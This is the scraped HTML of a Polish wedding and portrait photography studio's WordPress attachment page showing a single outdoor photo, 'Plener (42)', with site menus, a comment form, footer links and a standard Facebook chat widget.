	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://lollipopsstudio.pl/zdjecia-slubne/">Zdjęcia ślubne</a></li>
	<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://lollipopsstudio.pl/zdjecia-kobiece/">Zdjęcia kobiece</a></li>
	<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/">Zdjęcia rodzinne</a></li>
	<li id="menu-item-6600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6600"><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/">Zdjęcia dziecięce</a></li>
	<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/">Zdjęcia komercyjne</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Cennik</a>
<ul class="sub-menu">
	<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/">Fotografia ślubna</a></li>
	<li id="menu-item-6237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/">Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://lollipopsstudio.pl/blog/">Blog</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://lollipopsstudio.pl/kontakt/">Kontakt</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class=" ">
	
	
<div class="main-menu-wrapper">
<!-- End top bar -->

<div class="top-menu-bar ">
    	
    	<!-- Begin logo -->
    	<div id="logo-wrapper">
    	<div class="social-profile-wrapper">
	<ul>
	 	 <li class="facebook"><a  href="https://www.facebook.com/lollipops.studio"><i class="fab fa-facebook"></i></a></li>
	 	 	 	 	 	 	 	 	    	    <li class="instagram"><a  title="Instagram" href="https://www.instagram.com/lollipops_zg/"><i class="fab fa-instagram"></i></a></li>
	    	    	    	</ul>
</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo-right-wrapper">
		    
		    		    
		    		   
		   <!-- Begin side menu -->
		   		     	<a href="javascript:;" id="mobile-nav-icon"><span class="ti-menu"></span></a>
		   		   <!-- End side menu -->
		   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo" class="logo-wrapper default" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/07/LOLLIPOPS-2.png" alt="" width="150" height="30"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo-container">
    		<div class="logo-alignment">
	    	    <a id="custom_logo_transparent" class="logo-wrapper hidden" href="https://lollipopsstudio.pl/">
	    	    						<img src="https://lollipopsstudio.pl/wp-content/uploads/2021/02/LOLLIPOPS-3.png" alt="" width="175" height="50"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		        <div id="menu-wrapper">
	        <div id="nav-wrapper">
	        	<div class="nav-wrapper-inner">
	        		<div id="menu-border-wrapper">
	        			<div class="menu-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-home'><a href="https://lollipopsstudio.pl/" >Home</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/o-nas-lollipops/" >O nas</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/oferta/" >Oferta</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/portfolio/" >Portfolio</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-slubne/" >Zdjęcia ślubne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-kobiece/" >Zdjęcia kobiece</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-zdjeciowe-rodzinne/" >Zdjęcia rodzinne</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-dzieciece/" >Zdjęcia dziecięce</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/zdjecia-komercyjne/" >Zdjęcia komercyjne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Cennik</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/fotografia-slubna-cennik/" >Fotografia ślubna</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/sesje-indywidualne-cennik/" >Sesje indywidualne i rodzinne</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page current_page_parent'><a href="https://lollipopsstudio.pl/blog/" >Blog</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://lollipopsstudio.pl/kontakt/" >Kontakt</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
        </div>
            </div>
</div>

<div id="page-header" class="  ">
	<div class="page-title-wrapper">
		<div class="standard-wrapper">
			<div class="page-title-inner">
								<div class="page-title-content title_align_center">
					<h1 ><span>Plener (42)</span></h1>
					
										<div class="post-detail single-post">
											    <div class="post-info-date" >30 października, 2018</div>
												
				    	<span class="post-info-cat">
											    	</span>
				 	</div>
				 							
									</div>
			</div>
		</div>
	</div>
</div>


<!-- Begin content -->
<div id="page-content-wrapper" class="blog-wrapper ">
    
    <div class="inner" >

    	<!-- Begin main content -->
    	<div class="inner-wrapper">

    		<div class="sidebar-content fullwidth blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-966" class="post-966 attachment type-attachment status-inherit hentry">

	<div class="post-wrapper">
		
		<p class="attachment"><a href='https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-300x200.jpg 300w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-330x220.jpg 330w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-600x401.jpg 600w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-768x513.jpg 768w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-1024x684.jpg 1024w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-839x560.jpg 839w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42-150x100.jpg 150w, https://lollipopsstudio.pl/wp-content/uploads/2016/09/Plener-42.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=966#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://lollipopsstudio.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>


						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="2378" class="elementor elementor-2378">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd48500 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd48500" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3399b37" data-id="3399b37" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3811027 elementor-widget elementor-widget-heading" data-id="3811027" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">fotograf zielona góra</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b98daa" data-id="9b98daa" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5289e3 elementor-widget elementor-widget-image" data-id="f5289e3" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="610" height="610" src="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png" class="attachment-artale-gallery-list size-artale-gallery-list wp-image-5915" alt="" srcset="https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-610x610.png 610w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-300x300.png 300w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-150x150.png 150w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-768x768.png 768w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-109x109.png 109w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-100x100.png 100w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-440x440.png 440w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-600x600.png 600w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops-220x220.png 220w, https://lollipopsstudio.pl/wp-content/uploads/2021/03/Naklejki-Lollipops.png 1000w" sizes="(max-width: 610px) 100vw, 610px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9553294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9553294" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b118d5" data-id="6b118d5" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129da0a elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="129da0a" data-element_type="widget" data-settings="{&quot;artale_image_is_animation&quot;:&quot;false&quot;,&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.weselezklasa.pl/ogloszenia-weselne/lollipops-studio-fotografia-slubna,25181/" target="_blank">
							<img src="https://lollipopsstudio.pl/wp-content/uploads/elementor/thumbs/logo128x128szaretlo2-pkyg8u0fe2a7neqoojydyuwedwogm487fv0dvjnt6o.png" title="Lollipops Studio &#8211; Fotografia ślubna &#8211; w cenie usługi 2 fotografów!" alt="Lollipops Studio - Fotografia ślubna - w cenie usługi 2 fotografów!" loading="lazy" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f622e81" data-id="f622e81" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bb2524 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bb2524" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/o-nas-lollipops/">

											<span class="elementor-icon-list-text">O nas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/oferta/">

											<span class="elementor-icon-list-text">Oferta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lollipopsstudio.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b42f585" data-id="b42f585" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7075a16 elementor-widget elementor-widget-html" data-id="7075a16" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a href="https://www.oferteo.pl/lollipops-studio/firma/5144646#opinie" target="_blank" rel="noopener"><img src="https://www.oferteo.pl/images/buttons/em-white-logo-175x30.png?customerId=5144646" border="0" alt="Lollipops Studio w Oferteo.pl"/></a>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cdce151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdce151" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36665c" data-id="e36665c" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-566d272 elementor-widget elementor-widget-heading" data-id="566d272" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">© Lollipops Studio 2022</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8bf3685" data-id="8bf3685" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2228635 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2228635" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b05cbb4" href="https://www.facebook.com/lollipops.studio" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-899c851" href="https://www.instagram.com/lollipops_zg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ecbee40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecbee40" data-element_type="section" data-settings="{&quot;artale_ext_is_background_parallax&quot;:&quot;false&quot;,&quot;artale_ext_is_background_on_scroll&quot;:&quot;false&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8003a7" data-id="c8003a7" data-element_type="column" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d28615 elementor-widget elementor-widget-shortcode" data-id="8d28615" data-element_type="widget" data-settings="{&quot;artale_ext_link_sidemenu&quot;:&quot;false&quot;,&quot;artale_ext_link_fullmenu&quot;:&quot;false&quot;,&quot;artale_ext_is_sticky&quot;:&quot;false&quot;,&quot;artale_ext_is_scrollme&quot;:&quot;false&quot;,&quot;artale_ext_is_smoove&quot;:&quot;false&quot;,&quot;artale_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;artale_ext_is_infinite&quot;:&quot;false&quot;,&quot;artale_ext_is_fadeout_animation&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><!-- Messenger Wtyczka czatu Code -->
    <div id="fb-root"></div>

    <!-- Your Wtyczka czatu code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1430276046986277");
      chatbox.setAttribute("attribution", "biz_inbox");

      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v12.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>




</div>
	<div id="fullmenu-wrapper-1271" class="fullmenu-wrapper">
	</div>
<style type="text/css" media="screen"></style><link rel='stylesheet' id='elementor-frontend-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2378-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-2378.css?ver=1718007615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5764-css' href='https://lollipopsstudio.pl/wp-content/uploads/elementor/css/post-5764.css?ver=1718007614' type='text/css' media='all' />
<link rel='stylesheet' id='animatedheadline-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/animatedheadline.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/justifiedGallery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/flickity.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/owl.theme.default.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='switchery-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/switchery.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
